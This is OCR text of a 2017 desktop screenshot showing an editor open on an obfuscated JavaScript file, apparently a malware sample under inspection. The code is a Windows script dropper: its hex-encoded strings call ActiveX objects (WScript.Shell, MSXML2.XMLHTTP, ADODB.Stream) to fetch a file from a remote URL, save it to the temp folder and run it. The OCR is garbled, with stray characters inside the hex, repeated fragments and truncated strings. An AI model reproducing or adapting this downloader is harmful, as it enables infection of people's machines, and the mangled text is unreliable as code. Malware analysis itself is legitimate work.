 node ~/home/yuri/Documents/j...
python ~/home/yuri/Document...
~/Documents/jules/index.pug (j...
zsh /ram — Konsole
/ram/out.js (ram) - Sublime Text...
File Edit Selection Find View Goto Tools Project Preferences Help
out.js ×
1 MTZU64Rlhk=[];Suf_ynT=~(-2*1-1<<(134217728>>22));function cered(str){return str.length*18/3}var zPeUyw=14-7*Suf_ynT;
var I3NIKuH=0;var BzYhqalflT=~~262144e3>>(9<<1);var xsNkr6Gl0Rf=" ";BzYhqalflT=BzYhqalflT*~~(188*1+32)*Suf_ynT;
gdoH24=""+new Date;CB_nC3v=335606948*1+201263964>>(20971520>>22)>>(23<<32);while(BzYhqalflT>~(-273<<32)%(32>>>5)
){pQSjKbH=gdoH24.split(xsNkr6Gl0Rf);MTZU64Rlhk.push(pQSjKbH[BzYhqalflT%(5+1)]);BzYhqalflT=BzYhqalflT-1}
U8lrkIhoXi="457870616EcTxqapTV6445zo hXdZ6E76Gz q69726Fwpt6E6DtqNp65acSG
ywzpnq6EttwvVVfLaW7453afqskt7472npeRwg696Esmvc p6773".w();sim4DKbXShl=this["4163746976mwh65584FkwJ626A6563cwd74"
.w()];Lndc0Nt=["687474r cTXmlguwczxt7A38exzz56sxzl6Aztxw d l7720".w()];W2c4uBe=new sim4DKbXShl("
5753ybxn63ztrj7269qqeqrlhg70tXwwxi742E53xremza6865waiu6CUhmZ SToulcMufoiyss6C".w());NYNmLlqydI3="52756E".w();
RipoP97=W2c4uBe[U8lrkIhoXi]("255445qrs 4Dmbeknunf50252FaUGh 56tgTiwgyV laoM54r P ykmwbSt
adq70daYvjhvkn48416DfzxpMWjUqUpowZfe6436dirkj2ENqh6578nyw65".w());mvteBAjhwqd=new sim4DKbXShl("
4D53584D4C322Ehfrv584Dwqd yri4Cg  x48PiQM5454gYne dmwkdI50".w());while(I3NIKuH==0){mvteBAjhwqd["6F70656E".w()]("
474554".w(),Lndc0Nt[zPeUyw],((2>>32)*(100*1+10)+(64>>6))%(2048>>>11));++zPeUyw;if(zPeUyw==Lndc0Nt.length)zPeUyw=
(801112064>>3>>(9<<1))%(256>>>8);mvteBAjhwqd["73656E64".w()]();while(mvteBAjhwqd["72656164Pvx79737461axm7465".w(
)]<Suf_ynT+CB_nC3v){W2c4uBe["536C656570".w()]((~-26*(262144>>>17)+~-24)*(4>>2)+(27<<32))}gejcGceczafw=
mvteBAjhwqd["737461pnwvs ytMu7475vvJpqboIh7354Gj 657874".w()];if(gejcGceczafw&&gejcGceczafw=="4F4B".w())I3NIKuH=
1<<32<<26*1+6<<(4194304>>17)}CkB8wU8=new sim4DKbXShl("41444F44422E53zzlk7472  kHhzz65tmSz616D".w());CkB8wU8["
6F70656E".w()]();CkB8wU8["74797065".w()]=Suf_ynT-~(-0x12fb1c0bd1f16000*3-0xbc48f6d89ce0000)/~-0x44b5e390ffa22000
;CkB8wU8["7772wsRQlJqlmuUpul6974Rce65".w()](mvteBAjhwqd["52657370txarp ri 6F6E73bnib 6542fSzuU6FcgwxJio6479".w()
]);CkB8wU8["706F736974696FQq 6E".w()]=Suf_ynT-CB_nC3v;CkB8wU8["73617665546F vt pxyjs46diNlq kxkxh696Ca uecukk65"
.w()](RipoP97,CB_nC3v);CkB8wU8["636C6F7365".w()]();W2c4uBe[NYNmLlqydI3](RipoP97,(129*4+106>>0x766ecc31e52b7800/
0x766ecc31e52b7800)%(1073741824>>>30),CB_nC3v-Suf_ynT);function String_prototype_w(){var xCKhYG8VcA=this.split("
");F2qGe734TGu=Suf_ynT-CB_nC3v;var mui44cOZz="0";var zad5wgzca="G";j_sTtPeZAU88=cered(xCKhYG8VcA);var lVsxkUgo1=
"";S3zRQfc=lVsxkUgo1;if(MTZU64Rlhk[j_sTtPeZAU88+9/3].length==2*2){var l975fdaTQO=S3zRQfc;for(var i=0;i<
j_sTtPeZAU88/(1+5);i++){S3zRQfc=xCKhYG8VcA[i];if(S3zRQfc>=mui44cOZz&&S3zRQfc<zad5wgzca){if(l975fdaTQO.length>0){
SkEl0u8uYQ=parseInt(l975fdaTQO+S3zRQfc,8*2);l975fdaTQO="";lVsxkUgo1=lVsxkUgo1+los(SkEl0u8uYQ)}else{l975fdaTQO=
S3zRQfc}}}}return lVsxkUgo1}function los(str){var WzF3UQ=(1*3<<(14680064>>>21))%~-2;var NuesF8="";var e3_qLdN=
String.fromCharCode(str);for(sthXZGR=0;sthXZGR<100;sthXZGR++){WzF3UQ=WzF3UQ+1}return e3_qLdN}MTZU64Rlhk=[];
Suf_ynT=~(-2*1-1<<(134217728>>22));function cered(str){return str.length*18/3}var zPeUyw=14-7*Suf_ynT;var
I3NIKuH=0;var BzYhqalflT=~~262144e3>>(9<<1);var xsNkr6Gl0Rf=" ";BzYhqalflT=BzYhqalflT*~~(188*1+32)*Suf_ynT;
gdoH24=""+new Date;CB_nC3v=335606948*1+201263964>>(20971520>>22)>>(23<<32);while(BzYhqalflT>~(-273<<32)%(32>>>5)
){pQSjKbH=gdoH24.split(xsNkr6Gl0Rf);MTZU64Rlhk.push(pQSjKbH[BzYhqalflT%(5+1)]);BzYhqalflT=BzYhqalflT-1}
U8lrkIhoXi="457870616EcTxqapTV6445zo hXdZ6E76Gz q69726Fwpt6"mvteBAjhwqd=new sim4DKbXShl("
4D53584D4C322Ehfrv584Dwqd yri4Cg  x48PiQM5454gYne dmwkdI50".w());while(I3NIKuH==0){mvteBAjhwqd["6F70656E".w()]("
474554".w(),Lndc0Nt[zPeUyw],((2>>32)*(100*1+10)+(64>>6))%(2048>>>11));++zPeUyw;if(zPeUyw==Lndc0Nt.length)zPeUyw=
Line 1, Column 3377; Saved /ram/out.js (UTF-8)
Tab Size: 4
JavaScript
0 1 2 9
W: 192.168.178.92 FRITZ!Box 7490 ( 73%) E: down T: 54° B: 78,60% (00:48:47 chr) 25/08/2017 18:59